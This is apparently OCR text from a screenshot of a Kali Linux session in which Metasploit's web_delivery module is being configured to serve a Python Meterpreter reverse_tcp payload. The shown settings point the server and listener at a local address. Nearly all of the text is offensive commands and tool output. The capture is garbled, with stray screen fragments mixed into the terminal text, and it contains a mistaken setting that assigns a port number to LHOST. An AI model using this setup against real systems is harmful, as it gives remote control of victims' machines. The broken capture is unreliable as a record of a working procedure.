 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(multi/script/web_delivery) > set SRVHOST 192.168.0.78
SRVHOST => 192.168.0.78
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > set SRVPORT 80
SRVPORT => 80
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf exploit(multi/script/web_delivery) > set LHOST 192.168.0.78
LHOST => 192.168.0.78
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > set LHOST 5555
LHOST => 5555
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > show options
ATTEND
LIST
Send to:
Type he
ENG 5:17 PM